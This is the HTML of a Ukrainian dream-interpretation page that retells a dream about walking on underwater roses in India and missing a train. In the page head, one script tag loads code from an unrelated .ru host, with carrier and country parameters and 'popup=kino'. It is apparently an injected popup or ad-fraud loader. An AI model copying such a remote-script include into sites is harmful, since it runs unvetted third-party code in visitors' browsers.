

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/
body_size: 45084
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сон Індія. Тлумачення сну Індія безкоштовно онлайн - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сон Індія. Тлумачення сну Індія безкоштовно онлайн - snu.pp.ua ★" />
<meta property="og:description" content="літо. Навколо багато зелені, дуже тепло, але не жарко. Навколо багато зелених дерев, чагарників. Я" />
<meta property="og:url" content="https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T12:28:51+00:00" />
<meta property="article:modified_time" content="2022-09-08T07:39:56+00:00" />
<meta property="og:updated_time" content="2022-09-08T07:39:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="літо. Навколо багато зелені, дуже тепло, але не жарко. Навколо багато зелених дерев, чагарників. Я" />
<meta name="twitter:title" content="Сон Індія. Тлумачення сну Індія безкоштовно онлайн - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/#webpage","url":"https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/","name":"\u0421\u043e\u043d \u0406\u043d\u0434\u0456\u044f. \u0422\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0443 \u0406\u043d\u0434\u0456\u044f \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e \u043e\u043d\u043b\u0430\u0439\u043d - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T12:28:51+00:00","dateModified":"2022-09-08T07:39:56+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сон Індія. Тлумачення сну Індія безкоштовно онлайн&raquo;" href="https://snu.pp.ua/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=4224' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fson-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fson-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-4224 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сон Індія. Тлумачення сну Індія безкоштовно онлайн</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-4224" class="post-4224 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сон Індія. Тлумачення сну Індія безкоштовно онлайн            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>літо. Навколо багато зелені, дуже тепло, але не жарко. Навколо багато зелених дерев, чагарників. Я розумію що перебуваю чому то в Індії, хоча нічого навколо про це не говорить крім великої кількості зелені.</p>
<p>Я йду по струмку, в якому дуже чиста. Прозора вода, а протягом дуже спокійне. Дивлюся в воду і дивуюся тому, що під водою ростуть квіти і дуже багато троянд. Я йду в воді по цим квітам, які стеляться по дну, і вони не колються, почуття подиву змішане із захопленням. Це так гарно! Я не завдаю ніякої шкоди квітам і вони не завдають шкоди мені т. Е. Чи не колються. Я йду наче по килиму. Ноги у воді вище щиколотки, йти легко і приємно. Троянди, які я бачу в воді в основному червоні, але я бачу також і 1-2 білих троянд, все квіти дуже свіжі. Коли я дивуюся чому вони ростуть у воді. А не на поверхні, чий то голос &#8211; чи то моєї подруги, то чи моєї дочки &#8211; пояснює, що це ж Індія і тут таке чудо зустрічається часто. Я йду вгору по струмку, мені легко, дивно і радісно. Той же голос мене квапить &#8211; &quot;Підемо швидше, а то ти запізнишся! &quot; Я знаю що мені треба повертатися додому, але мені зовсім не хочеться їхати з настільки чудового місця, але я розумію що це необхідно.</p>
<p>Я опиняюся на вокзалі, з якого йдуть і потяги та літаки. Людей досить багато, але ніхто не стикається один з одним, ніхто нікому не заважає, хоча все поспішають у своїх справах. Я так само починаю питати як мені швидше поїхати додому., бо думаю чи знаю. Що запізнилася на свій потяг. А мені кажуть що це нічого страшного і я можу поїхати на іншому поїзді або полетіти на літаку без проблем, просто доведеться трішки почекати.</p>
<p>Я розумію що все це не може бути наяву, що це як би сон і засмучуюсь через свого навмисного запізнення так як пам&#8217;ятаю що раніше мені неодноразово снилися сни про те, що треба кудись їхати, я поспішала, частенько спізнювалася на свій потяг. Але все таки їхала на іншому, але ці сни були провісниками труднощів, прикрощів або хвороб. Я все це пам&#8217;ятала і хочу щоб в цей раз моє навмисне запізнення не було передвісником будь-яких труднощів. І що дивно ха весь час сну я не бачила жодного обличчя, силуету людини, тварини або птиці, але тільки відчувала що вони поруч. Я була в гостях, мені показали красивий, багатий світ природи і я чула тільки голосу.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/son-ikona-na-vodi-tlumachennya-snu-ikona-na-vodi-bezkoshtovno-onlajn/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/son-igrashka-diyavola-tlumachennya-snu-igrashka-diyavola-bezkoshtovno-onlajn/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/son-indiya-tlumachennya-snu-indiya-bezkoshtovno-onlajn/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=34156990" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

